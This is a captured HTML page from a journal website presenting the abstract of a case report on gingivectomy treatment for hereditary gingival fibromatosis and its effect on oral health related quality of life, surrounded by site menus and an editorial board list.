

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/effect-treatment-hereditary-gingival-fibromatosis-oral-health-related-quality-life-case?page=1
body_size: 53636
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/effect-treatment-hereditary-gingival-fibromatosis-oral-health-related-quality-life-case" />
<link rel="shortlink" href="/node/1266" />
      <title>Effect of treatment of hereditary gingival fibromatosis on the oral health related quality of life: a case report | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"9LRB9sP2oaRFaTvPs9l9ztrSuihIUQ1XWWWggxRLzP8","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-1266 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-f554de15df39eed1eb0aeaeec7fe3724">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Effect of treatment of hereditary gingival fibromatosis on the oral health related quality of life: a case report</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Effect of treatment of hereditary gingival fibromatosis on the oral health related quality of life: a case report" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Priya Malhotra and Vipin Bharti</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Health Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Hereditary gingival fibromatosis is a rare benign oral condition which is characterized by slow and progressive enlargement of the maxillary and mandibular arches covering the teeth to various extents. The condition may occur as an isolated disorder or as a part of a syndrome. This condition negatively affects the quality of life. This paper presents a case of 18 year old male with generalized hereditary gingival fibromatosis involving both the dentitions and covering the teeth upto incisal/occlusal third. The excess gingival tissue in this case was removed by sextant wise conventional external bevel gingivectomy under local anaesthesia. The post-operative result was uneventful and the patient’s appearance improved considerably, also improving his mastication, oral hygiene practice and oral health related quality of life as assessed by the reduction in Oral Health Impact Profile (OHIP)-14 scores . After treatment regular recall visits are necessary to evaluate the stability of the treatment.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/29161.pdf" type="application/pdf; length=438551">29161.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-4ebef84406654f74a591592324db3d72">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202306">June 2023</a>
          </li>
      <li><a href="/monthly-archive/202305">May 2023</a>
          </li>
      <li><a href="/monthly-archive/202304">April 2023</a>
          </li>
      <li><a href="/monthly-archive/202303">March 2023</a>
          </li>
      <li><a href="/monthly-archive/202302">February 2023</a>
          </li>
      <li><a href="/monthly-archive/202301">January 2023</a>
          </li>
      <li><a href="/monthly-archive/202212">December 2022</a>
          </li>
      <li><a href="/monthly-archive/202211">November 2022</a>
          </li>
      <li><a href="/monthly-archive/202210">October 2022</a>
          </li>
      <li><a href="/monthly-archive/202209">September 2022</a>
          </li>
      <li><a href="/monthly-archive/202208">August 2022</a>
          </li>
      <li><a href="/monthly-archive/202207">July 2022</a>
          </li>
      <li><a href="/monthly-archive/202206">June 2022</a>
          </li>
      <li><a href="/monthly-archive/202205">May 2022</a>
          </li>
      <li><a href="/monthly-archive/202204">April 2022</a>
          </li>
      <li><a href="/monthly-archive/202203">March 2022</a>
          </li>
      <li><a href="/monthly-archive/202202">February 2022</a>
          </li>
      <li><a href="/monthly-archive/202201">January 2022</a>
          </li>
      <li><a href="/monthly-archive/202112">December 2021</a>
          </li>
      <li><a href="/monthly-archive/202111">November 2021</a>
          </li>
      <li><a href="/monthly-archive/202110">October 2021</a>
          </li>
      <li><a href="/monthly-archive/202109">September 2021</a>
          </li>
      <li><a href="/monthly-archive/202108">August 2021</a>
          </li>
      <li><a href="/monthly-archive/202107">July 2021</a>
          </li>
      <li><a href="/monthly-archive/202106">June 2021</a>
          </li>
      <li><a href="/monthly-archive/202105">May 2021</a>
          </li>
      <li><a href="/monthly-archive/202104">April 2021</a>
          </li>
      <li><a href="/monthly-archive/202103">March 2021</a>
          </li>
      <li><a href="/monthly-archive/202102">February 2021</a>
          </li>
      <li><a href="/monthly-archive/202101">January 2021</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/effect-treatment-hereditary-gingival-fibromatosis-oral-health-related-quality-life-case">‹‹</a></li>
<li class="pager-current">2 of 7</li>
<li class="pager-next last"><a href="/article/effect-treatment-hereditary-gingival-fibromatosis-oral-health-related-quality-life-case?page=2">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-c8c522c2fb9f207a503be65faad93fa3">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
